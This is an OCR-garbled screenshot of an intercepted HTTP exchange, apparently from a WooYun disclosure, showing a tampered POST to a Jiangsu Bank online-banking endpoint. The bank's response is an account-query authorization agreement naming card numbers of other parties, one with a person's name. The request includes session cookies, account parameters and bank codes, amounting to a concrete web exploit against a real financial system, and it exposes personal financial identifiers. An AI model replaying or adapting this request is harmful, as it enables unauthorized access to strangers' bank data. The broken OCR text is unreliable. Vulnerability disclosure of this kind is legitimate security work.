 Request
Raw Params Headers Hex
POST /newperbank/110102_2_redPact.do HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg,
application/x-ms-xbap, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword,
application/QVOD, application/QVOD, */*
Referer:
https://ebank.jsbchina.cn/newperbank/110102_2_into.do?EMP_SID=AMEQGNAPDXATAUEUFEEODRABDMCE
DMEYBKGBHDAN
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.2; .NET4.0C; .NET4.0E)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: ebank.jsbchina.cn
Content-Length: 419
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID=0000T4qL2iIkqWEVdL37pSG9DZB:-1
EMP_SID=AMEQGNAPDXATAUEUFEEODRABDMCEDMEYBKGBHDAN&qdfs=1&fqjg=313301099999&jsjg=1
02100099996&bcxhh=313301099999&bcxrzh=6228762005000141380&bcxrmc=%E5%B7%A9%E5%86%
AC%E5%86%AC&bcxrzhlx=1&cxhh=102100099996&cxhm=%E4%B8%AD%E5%9B%BD%E5%B7%A5%E5%
95%86%E9%93%B6%E8%A1%8C&cxrzh=6228760005000040246&cxrmc=testa&xdfkzhlx=&sxf=&dsfkhh=
12407​48232&fy=bbbbbb&sxfkfzh=622876200500 0&sxfkfmc=%E5%B7%A9%E5%86%AC%E5%86
%AC&sxfkfzhlx=02
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
style="height:25px;padding:5px">&nbsp;&nbsp;&nbsp;&nbsp;&
bsp;
甲乙双方本着自愿、平等、互利的原则，达成以下协议，
</div>
<div
style="height:25px;padding:5px">&nbsp;&nbsp;&nbsp;&nbsp;&
bsp;
一、甲方授权乙方在接收到甲方指定机构&nbsp;<input
class="input_text" type="text" size="14" id="jfjgIN" value="中国
readonly="readonly"/>
发送的、查询人为
</div>
<div style="height:25px;padding:5px">
<input class="input_text" type="text" size="26" id="
value="6228760005000040246/testa" readonly="readonly"/>
的账户信息查询请求后，向其提供指定的银行结算账户
</div>
<div style="height:25px;padding:5px">
<input class="input_text" type="text" size="29" id="
value="6228762005000141380/巩冬冬" readonly="readonly"/>
的余额/交易明细信息。授权查询协议号
为[按人民银行标准统一编号]&nbsp;<input class="input
type="text" size="2" id="xyhIN" value="0" readonly="readonly"/
</div>
<div
style="height:25px;padding:5px,0px,5px,5px;">&nbsp;&nbsp;&n
p;&nbsp;&nbsp;
? < + > testa
www.wooyun.org